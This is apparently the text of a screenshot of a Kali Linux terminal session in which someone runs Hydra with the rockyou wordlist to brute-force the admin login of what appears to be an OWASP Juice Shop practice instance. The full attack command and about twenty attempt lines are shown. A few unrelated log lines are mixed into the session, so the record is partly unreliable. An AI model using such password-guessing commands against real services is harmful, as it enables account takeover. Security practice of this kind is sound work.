 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
2
5:12
root@kali: /usr/share/wordlists
File Actions Edit View Help
start
┌──(root㉿kali)-[~]
└─# cd usr/share/wordlists/
cd: no such file or directory: usr/share/wordlists/
> node build/app
┌──(root㉿kali)-[~]
└─# cd /usr/share/wordlists/
┌──(root㉿kali)-[/usr/share/wordlists]
└─# gunzip rockyou.txt.gz
gzip: rockyou.txt.gz: No such file or directory
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ls
amass dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ping -c 1 juic-shop.herokuapp.com
PING va03.ingress.herokuapp.com (52.5.82.174) 56(84) bytes of data.
info: Chatbot training data botDefaultTrainingData.json validated (OK)
--- va03.ingress.herokuapp.com ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt 52.5.82.174 https-post-form "/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password" -V -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-28 05:09:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://52.5.82.174:443/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "654321" - 17 of 14344399 [child 11] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "111111" - 21 of 14344399 [child 15] (0/0)
[ATTEMPT] target 52.5.82.174 - login "admin@juice-sh.op" - pass "iloveu" - 22 of 14344399 [child 5] (0/0)
KALI
Search
x64
7
ENG
12:12 PM
12/28/2024